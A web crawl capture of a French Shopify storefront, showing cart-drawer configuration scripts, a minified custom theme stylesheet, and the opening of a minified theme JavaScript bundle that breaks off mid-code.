  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'bd4baa972a1d33505c01fba1b3753d63' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'boutiquedefab.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>       
</html>


--- FILE ---
content_type: text/css
request_url: https://lesobjetsdunet.com/cdn/shop/t/22/assets/custom.css?v=84837058982434911471742922112
body_size: 3952
content:
.desconto_pix,.tagdesconto{line-height:normal;width:max-content}.Elevate_info,.desconto_pix,.tempofrete{box-shadow:0 1px 1px 1px #0000001a}.btn-whatsapp,.caminhao_mobile{text-shadow:0 1px 0 rgba(0,0,0,.3)}.iconedotopo{display:flex!important;align-items:center}.fade{animation-name:fade;animation-duration:1s}@keyframes fade{0%{opacity:.4}to{opacity:1}}.barra-dinamica{width:100%;height:50px;display:flex;align-items:center;justify-content:center}.barra,.newsadapt{align-items:center;display:flex}.barra{justify-content:center;gap:5px;padding:5px;font-size:15px}.biline{display:flex}.product-item__info-inner .product-item__title{overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:14px}.stars-style{color:var(--corstars);font-size:16px;width:15px;position:relative;top:-2px}.stars-style path{fill:var(--corstars)}.stars-display{display:flex;flex-direction:row;width:100%;align-items:center;margin-top:2px}.product-item--vertical .olhadinha{position:absolute;bottom:7px;right:10px;z-index:2;font-size:15px;color:#fff}.product-item--horizontal .olhadinha,.product-list--collection .product-item--list .olhadinha{bottom:0;z-index:2;font-size:15px;color:#fff;position:absolute;left:0}.olhadinha svg{width:30px;height:30px;padding:4px;background:#fff;border-radius:10px;border:solid 1px var(--border-color);color:var(--accent-color)}.product-list--collection .product-item--list{padding:15px}.product-list--collection .product-item--list .product-item__info-inner{padding:0}.product-list--collection .product-item--list img{border-radius:4px!important}@media screen and (max-width:641px){.modal__dialog--stretch{width:85%;height:85%}.modal{display:flex;justify-content:center;align-items:center}.modal__inner .card{margin-bottom:0}.modal__inner .card .product-gallery__carousel-wrapper{margin-bottom:14px}.modal .featured-product .product-meta__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}.modal .featured-product .card__separator{margin:10px 0}.modal .product-gallery__thumbnail{width:45px}}.pagamento,.pagamentos-elevate figure img{width:50px}.modal__dialog--stretch{border-radius:var(--border-radius-theme)}.modal__close{position:absolute;right:15px;top:15px;background:var(--accent-color);padding:5px;border-radius:5px;color:var(--secondary-background)}.footer__title{outline:0}.copyright p{margin-bottom:0}.pagamentos-elevate{display:flex;flex-wrap:wrap;gap:10px}.pagamentos-elevate>*{max-width:80px;margin:0;text-align:center;font-size:12px}.pagamento{max-width:100%;height:auto;border-style:none;vertical-align:top}.pagamentos-elevate figcaption{word-wrap:break-word;max-width:50px;font-size:10px}@media only screen and (max-width:780px){#envio,.footer-payments-mobile p,.seguranca{text-align:center}.pagamentos-elevate{justify-content:center}.seguranca{align-self:center}}.selos-align{display:flex;flex-direction:row;align-items:center;justify-content:center}.reclameaqui-logo{margin:0 15px;height:24px;max-width:max-content}.google-logo,.norton-logo{height:40px;max-width:max-content}.copy_rodape{margin-top:70px;font-size:13px}.newsadapt{width:100%}.newstitle{width:100%;display:flex;align-items:center;justify-content:space-evenly;gap:10px;padding:0}.newstitle i{font-size:50px}.newsbotoes{width:100%;padding:0 30px;margin-top:0}.footer__aside-item--social .social-media__item-list,.newsbotoes2{margin:0}.footer__aside-item--social .social-media__item{margin:3px}@media (max-width:640px){.reclameaqui-logo{margin:6px 15px 0;height:18px;max-width:max-content}.newsadapt,.newstitle{flex-direction:column;gap:15px}.newsbotoes{margin-top:0;padding:0}.copy_rodape{margin-top:30px}.google-logo,.norton-logo{height:32px;max-width:max-content}}.box-logotipo-footer{display:flex;justify-content:center}#mini-cart img,.product-gallery__thumbnail img,.variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .5)}.line-item--stack img,.product-gallery__carousel-item img{border-radius:10px}.modal .product-gallery__thumbnail{border-radius:calc(var(--border-radius-theme) * .35)}.modal .product-gallery__thumbnail img,.modal .variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .25)}.product-item__info-inner .price-list{gap:7px;row-gap:normal}.parcelamento_popup{display:block;color:var(--link-color);text-decoration:underline;border:solid 1px var(--border-color);padding:0 8px;width:max-content;border-radius:calc(var(--border-radius-theme) * .5);margin-top:8px;cursor:pointer}.desconto_pix{margin-top:10px;padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .5);font-size:13px;display:flex;align-items:center;gap:5px;background:#f5f5f5;border:solid 1px var(--border-color)}.a-block.ha span,.cart-recap__price-line-payments span,.parcelamento,.tagdesconto{display:block}.desconto_pix .fa-pix{font-size:17px;color:var(--cor-pix);margin-right:2px}.envio_prioritario{background:var(--cor-pix);color:#fff;padding:5px 10px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.cart-recap__price-line-payments{text-align:right;margin-bottom:10px;font-size:13px}.tempofrete{border:solid 1px var(--border-color);background:var(--background);border-radius:10px;padding:15px 13px 15px 14px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%}#badges-product .badge .badge-icon{margin-right:10px;margin-top:5px;fill:#0000008c;color:#0000008c}#badges-product .badge .badge-text{flex:1;color:#0000008c;font-size:13px;margin-bottom:5px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:#0086ff;font-size:14px}.product-list--horizontal{padding-bottom:5px}li.nav-dropdown__item{border-bottom:1px solid #ececec;display:block;margin:0 25px;padding:0;text-align:left}.tagdesconto{color:var(--product-desconto-color);background:var(--product-desconto-accent);padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .4);margin-bottom:10px;font-size:14px}.parcelamento{font-size:13px;margin:3px 0 0}.parcelamento_info{font-size:17px;margin:3px 0 0;display:flex;align-items:center;gap:5px}.section__title:after{content:"";display:flex;background:var(--accent-color);height:3px;width:90%;border-radius:10px;position:relative;top:-2px}.btn_compra:before,.dropbtn-solo:before,.dropbtn-variants:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900}.security__payment{margin:5px 0 8px}.security__payment p{padding:0;margin-top:-6px;border-radius:calc(var(--border-radius-theme)/ 1.5);border:1px solid var(--border-color)}.bandeiras{padding:8px;font-size:13px}.bandeiras svg{width:37px!important;height:24px!important;margin:2px!important}.beneficios_custom{padding:5px 12px;line-height:18px;font-size:13px;display:flex;align-items:center}.Elevate_parcelamento svg{width:37px!important;height:24px!important;margin:1.5px!important}.Elevate_parc_background{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000000b3;z-index:9}.Elevate_parcelamento{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:15px;z-index:999;height:auto;width:390px;overflow:auto;border-radius:var(--border-radius-theme)}.a-block .a-block-cont strong:empty,.modal__dialog .Elevate-pop-up,.modal__dialog .parcelamento_popup,.opcoes{display:none}@media screen and (max-width:640px){.modal .featured-product .card:first-child{border-right:0px solid var(--border-color)}.product-block-list__item--description .card{margin:0 10px 10px;border-radius:var(--border-radius-theme)}.Elevate_parcelamento{min-width:315px;width:auto}}@media screen and (min-width:640px){.Elevate_parcelamento{max-height:calc(100vh - 40px)}}.parcelamento_content{display:flex;justify-content:center;margin-top:10px;flex-direction:column;gap:4px}.selos_parcelamento{display:flex;flex-direction:column;align-items:center;gap:4px;text-align:center;line-height:normal}.titulo_pop_parc{font-size:20px;font-weight:700}.Elevate_info,.icones{font-size:13px;display:flex}.icones{flex-direction:column;align-items:center;padding:4px;border-radius:calc(var(--border-radius-theme)/ 1.5);flex-basis:30%;transition:.4s;justify-content:center;border:1px solid transparent}.Elevate_parcelas{flex-direction:column;gap:20px;width:100%}.Elevate_parcelas_lista li:nth-child(odd){background:var(--background);border:solid 1px var(--border-color)}.Elevate_parcelas_lista li{background:var(--secondary-background)}.Elevate_parcelas_lista-item{display:flex;gap:8px;align-items:center;justify-content:space-between;padding:3px 7px;font-size:13px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.payment-icon-card{fill:var(--heading-color)}.selected{border:1px solid var(--accent-color);color:var(--accent-color)}.selected .payment-icon-card,.selected .payment-icon-card path{fill:var(--accent-color)}.Elevate_info-text{flex-basis:80%;width:min-content;line-height:150%}.Elevate_info{align-items:center;justify-content:center;gap:10px;color:var(--text-color);background:var(--background);border:var(--border-color);border-radius:10px;padding:10px}.Elevate_precos{display:flex;flex-direction:column;align-items:center;padding-bottom:20px;border-bottom:2px solid var(--accent-color)}.Elevate_pagamentos{color:var(--accent-color);font-size:30px;font-weight:700}.Elevate_informacoes{display:flex;flex-direction:column;gap:20px;margin-top:30px}.Elevate_info svg{width:35px!important;height:35px!important}.Elevate_form{display:inline-flex;width:100%;gap:1%}.product-form__add-button{width:100%;height:var(--altura-atc);padding:0 7px}.animado{animation:1.5s infinite pisca;box-shadow:0 0 10px -6px var(--primary-button-background);transition:.3s cubic-bezier(.3,.01,.2,1)}.btn_compra:hover{transform:scale(1.03)}@keyframes pisca{70%{box-shadow:0 0 0 12px #0000}to{box-shadow:0 0 #0000}}.btn_atc{background:0 0;color:var(--primary-button-background);border:2px solid rgb(var(--primary-button-background-rgb2) / 30%)}.btn-whatsapp,.btn_atc:hover{background:var(--primary-button-background)}.btn_atc:hover{color:#fff;border:solid 2px var(--primary-button-background)}.support-floating{position:fixed;z-index:4;line-height:normal;bottom:30px;transition:bottom .7s}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg,.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.a-block .title-contact span,.a-block.ha .title-contact span,.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width:1024px) and (orientation:landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg,.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.btn-whatsapp{border-radius:var(--border-radius-theme);padding:15px 0;justify-content:center;color:var(--primary-button-text-color);font-weight:400;box-shadow:inset 0 1px #ffffff4d;margin-top:7px;line-height:14px;display:flex;align-items:center;width:-webkit-fill-available;max-width:250px;transition:background-color .5s}.button-upsell,.dropbtn{border-radius:var(--border-radius-btn)}.dropdown,.overlay_flutuante{transition:visibility .6s ease-in-out,opacity .6s ease-in-out}.title-btn{font-size:13px;line-height:1.6;margin-bottom:5px;display:block}.d--block{display:block;font-size:15px}.icon-whats{font-size:35px;margin-right:10px}.btn-whatsapp:hover{color:#fff!important;background:#25d366}.vantagens{display:flex;justify-content:center;line-height:1.25!important;text-align:center!important;list-style:none;font-size:12px;flex-flow:wrap}.vantagem_conteudo{padding:5px;width:var(--largura-icones)}.vantagem_conteudo div{margin-bottom:.5rem!important}.vantagem_conteudo svg{width:var(--tamanho-icones);height:auto}.icone-conta{width:26px;display:flex;fill:currentColor}.btn_compra:before{margin-right:5px}.sub-txt-header-sections{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.caminhao_mobile,.dropbtn{color:var(--primary-button-text-color)}.secttions-header-title{margin-left:6px;display:flex;flex-direction:column}.caminhao-rastreio{max-width:max-content;display:flex;flex-direction:row;align-items:center}@media (max-width:1279px){.d-none-mob,.sub-txt-header-sections{display:none!important}.caminhao-rastreio{display:block}}#mini-cart .wishlist-card,.featured-product .dropdown,.upsellProductsAll .parcelamento,.upsellProductsAll .product-item__label-list,.upsellProductsAll .stock-plenty{display:none!important}.button-upsell{padding:5px 10px;margin-top:10px;width:100%;line-height:22px;font-size:14px}.modal__inner .flickity-enabled{overflow:hidden!important}.dropbtn{background-color:var(--primary-button-background);padding:10px 0;width:70%;display:flex;justify-content:space-evenly}.dropdown{position:fixed;bottom:0;z-index:4;width:100%;background:#fff;display:flex;justify-content:space-between;padding:10px 10px 20px;align-items:center;border-top:1px solid var(--border-color);gap:5px;opacity:0;visibility:hidden}.dropdown-content{display:none;position:absolute;background-color:#fff;min-width:160px;box-shadow:0 -8px 16px #0003;z-index:7;bottom:81px;right:10px;max-height:380px;overflow:auto;border-radius:10px;border:1px solid var(--accent-color);gap:8px;text-align-last:left;padding:15px;flex-direction:column}.dropdown-content a{padding:12px 16px;text-decoration:none;display:block;border-bottom:1px solid var(--border-color)}.dropdown-content a:hover{background-color:#ddd}.dropbtn-solo,.show{display:block}.dropdown_price{width:40%;display:flex;flex-direction:column;line-height:150%}.dropbtn-solo:before{margin-right:10px}.dropbtn-variants:after{content:"\f0d8";font-family:"Font Awesome 5 Free";font-weight:900}.dropdown-content button{text-align:left;line-height:140%}.dropdown-content button:not(:last-child){border-bottom:1px solid var(--border-color);padding-bottom:5px}.overlay_flutuante{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;display:none;left:0;z-index:5}@media (min-width:640px){.newsbotoes2 .form__input-wrapper{margin:0}.newsbotoes2 .form__field{border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme)}.newsbotoes2 .form__submit{margin:0;border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;min-width:30%}.img-footer-logotype{margin-bottom:20px}.bandeiras svg{width:40px!important;height:27px!important;margin:2px!important}.dropdown{display:none!important}.Elevate-pop-up-medida{max-height:600px}}.Elevate-pop-up{line-height:normal;font-size:13px;text-transform:uppercase;padding:5px 10px;margin-right:15px;border-radius:7px;cursor:pointer;border:1px solid var(--form-border-color);display:flex;width:max-content;margin-top:10px;align-items:center}.Elevate-pop-up svg{margin-right:5px;fill:var(--text-color)}.Elevate-pop-up-modal{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0;opacity:0;display:none;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s,transform .25s}.Elevate-pop-up-content{max-width:948px;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:row;-webkit-box-align:center;align-items:center;background-color:#fff;overflow:hidden;box-shadow:#00000080 0 13px 26px;width:908px;-webkit-box-pack:center;justify-content:center;border-radius:var(--border-radius-theme)}@media (max-width:768px){.Elevate-pop-up-content{flex-direction:column;position:relative;min-height:350px;height:auto;width:90%}}.Elevate-pop-up-medida{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column;width:100%;height:100%;padding:0 10px 10px}.Elevate-pop-up-close{position:absolute;top:1px;right:10px;cursor:pointer;font-size:40px;width:30px;margin-top:-15px}.Elevate-pop-up-product{position:relative;width:367px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}@media screen and (max-width:760px){.Elevate-pop-up-product{height:396px;object-fit:cover;width:100%}}.Elevate-pop-up-product-image{transition:.5s;opacity:1;object-fit:cover;width:541px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.Elevate-show-pop-up{z-index:99999;opacity:1;display:block;transform:scale(1);transition:visibility linear,opacity .25s,transform .25s}.stock-plenty span:not(:last-child){border-right:solid 1px var(--border-color)}.caminhao_mobile{display:flex;align-items:center;gap:6px;background:var(--primary-button-background);justify-content:center;height:40px;width:max-content;padding:15px;border-radius:var(--border-radius-btn);font-weight:500;box-shadow:inset 0 1px #ffffff4d}.mobile-menu__inner .btn-whatsapp{margin:20px 0 0;height:60px}.mobile-menu__inner .social-media__item-list{margin:0;justify-content:flex-start}.mobile-menu__nav-item{background:var(--secondary-background);border:solid 1px var(--border-color)}.mobile-menu__nav-item:not(:first-child):not(:last-child){border-top:none}.mobile-menu__nav-item:last-child{border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);border-top:none}.mobile-menu__nav-item:first-child{border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0;border:solid 1px var(--border-color)}.nav-bar__link.link{color:var(--menu-text-color)!important}@keyframes featureAnimation{0%{background-position:0}50%{background-position:150%}to{background-position:300%}}.btn_compra{height:var(--altura-atc)}.rolante{width:100%;height:38px;margin:0 auto;padding:3px}.rolante button{transform:scale(.7)!important;opacity:1;background:0 0!important}.rolante .flickity-prev-next-button.next{right:-5px}.rolante .flickity-prev-next-button.previous{left:-5px}.rolante-cell{width:100%;height:33px;text-align:center;display:flex;align-items:center;justify-content:center}.rolante-cell div{width:100%;display:flex;align-self:center;justify-content:center;font-size:14px}.rolante-cell img{margin-right:5px;width:24px;height:24px}@media screen and (min-width:768px){.support-floating{bottom:30px!important}.rolante-cell{width:33.3333333%}}.rolante:after{content:"flickity";display:none}.animado_degrade{background-size:300% 100%!important;animation:3.5s linear infinite featureAnimation}.header__action-item:first-child{padding-left:4px}.calculador_frete{position:absolute;top:5px;right:5px;z-index:2;display:flex;justify-content:center;align-items:center;border-radius:10px;color:#fff;font-weight:600;font-size:12px;line-height:15px;width:70px;height:38px;border:0;cursor:pointer;box-shadow:0 2px 5px #0000000d;transition:.3s;margin-top:0}
/*# sourceMappingURL=/cdn/shop/t/22/assets/custom.css.map?v=84837058982434911471742922112 */


--- FILE ---
content_type: text/javascript
request_url: https://lesobjetsdunet.com/cdn/shop/t/22/assets/theme.js?v=41202552829802540601742922112
body_size: 74921
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function kn(e){return(kn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function c(e,t,n){return(c=l()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);i=new(Function.bind.apply(e,i));return n&&a(i,n.prototype),i}).apply(null,arguments)}function u(e){var i="function"==typeof Map?new Map:void 0;return(u=function(e){if(null===e||(t=e,-1===Function.toString.call(t).indexOf("[native code]")))return e;var t;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==i){if(i.has(e))return i.get(e);i.set(e,n)}function n(){return c(e,arguments,r(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),a(n,e)})(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(n){var i=l();return function(){var e,t=r(n);return e=i?(e=r(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!=typeof e&&"function"!=typeof e?h(t):e}}function f(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var g={},y=function(){function e(){d(this,e)}return o(e,null,[{key:"slideUp",value:function(n,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";n.style[e]="".concat(n.scrollHeight,"px"),n.offsetHeight,n.style[e]=0,g[n.id]&&(n.removeEventListener("transitionend",g[n.id]),delete g[n.id]);e=function e(t){"height"===t.propertyName&&(n.removeEventListener("transitionend",e),(i||function(){})())};n.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,n){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[i]="".concat(t.scrollHeight,"px");function o(e){e.propertyName===i&&(e="max-height"===i?"none":"auto",t.style[i]=e,t.removeEventListener("transitionend",o),delete g[t.id],(n||function(){})())}t.addEventListener("transitionend",o),g[t.id]=o}}]),e}(),w=function(){function e(){d(this,e)}return o(e,null,[{key:"getSiblings",value:function(e,t){for(var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||i.push(o);for(n&&i.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||i.push(o);return i}}]),e}(),b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,n){return e(n={path:t,exports:{},require:function(e,t){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==t&&n.path)}},n.exports),n.exports}var n,k=e(t(function(e,t){function n(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=n.prototype.handle.bind(this),this._removedListeners=[]}function a(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n.prototype.root=function(e){var t,n=this.listenerMap;if(this.rootElement){for(t in n[1])n[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in n[0])n[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,n[1])n[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in n[0])n[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},n.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},n.prototype.on=function(e,t,n,i){var o,s,r;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(i=n,n=t,t=null),void 0===i&&(i=this.captureForType(e)),"function"!=typeof n)throw new TypeError("Handler must be a type of Function");return o=this.rootElement,(s=this.listenerMap[i?1:0])[e]||(o&&o.addEventListener(e,this.handle,i),s[e]=[]),i=t?/^[a-z]+$/i.test(t)?(r=t,a):/^#[a-z0-9\-_]+$/i.test(t)?(r=t.slice(1),l):(r=t,Element.prototype.matches):(r=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),s[e].push({selector:t,handler:n,matcher:i,matcherParam:r}),this},n.prototype.off=function(e,t,n,i){var o,s,r,a,l;if("function"==typeof t&&(i=n,n=t,t=null),void 0===i)return this.off(e,t,n,!0),this.off(e,t,n,!1),this;if(r=this.listenerMap[i?1:0],!e){for(l in r)r.hasOwnProperty(l)&&this.off(l,t,n);return this}if(!(a=r[e])||!a.length)return this;for(o=a.length-1;0<=o;o--)s=a[o],t&&t!==s.selector||n&&n!==s.handler||(this._removedListeners.push(s),a.splice(o,1));return a.length||(delete r[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,i)),this},n.prototype.handle=function(e){var t,n,i,o,s=e.type,r=[],a="ftLabsDelegateIgnore";if(!0!==e[a]){switch(3===(o=e.target).nodeType&&(o=o.parentNode),o.correspondingUseElement&&(o=o.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][s];break;case 2:this.listenerMap[0]&&this.listenerMap[0][s]&&(r=r.concat(this.listenerMap[0][s])),this.listenerMap[1]&&this.listenerMap[1][s]&&(r=r.concat(this.listenerMap[1][s]));break;case 3:r=this.listenerMap[0][s]}for(var l,c=[],u=r.length;o&&u;){for(t=0;t<u&&(i=r[t]);t++)o.tagName&&-1<["button","input","select","textarea"].indexOf(o.tagName.toLowerCase())&&o.hasAttribute("disabled")?c=[]:i.matcher.call(o,i.matcherParam,o)&&c.push([e,o,i]);if(o===n)break;if(u=r.length,(o=o.parentElement||o.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][a]=!0,c[t][0].preventDefault(),l=!1;break}return l}},n.prototype.fire=function(e,t,n){return n.handler.call(t,e,t)},n.prototype.destroy=function(){this.off(),this.root()},t.default=n,e.exports=t.default})),_=function(){function e(){d(this,e),this.domDelegate=new k(document.body),this._attachListeners()}return o(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var n=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var i="true"===t.getAttribute("aria-expanded"),e=t.parentNode;i?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&w.getSiblings(e).forEach(function(e){return n._close(e)})}},{key:"_open",value:function(e){var t,n=e.querySelector("[aria-controls]");n&&"true"!==n.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(n.getAttribute("aria-controls"))),n.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),y.slideDown(t,function(){n.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),y.slideUp(e))}}]),e}(),E=function(){function n(e,t){d(this,n),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return o(n,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var n=new 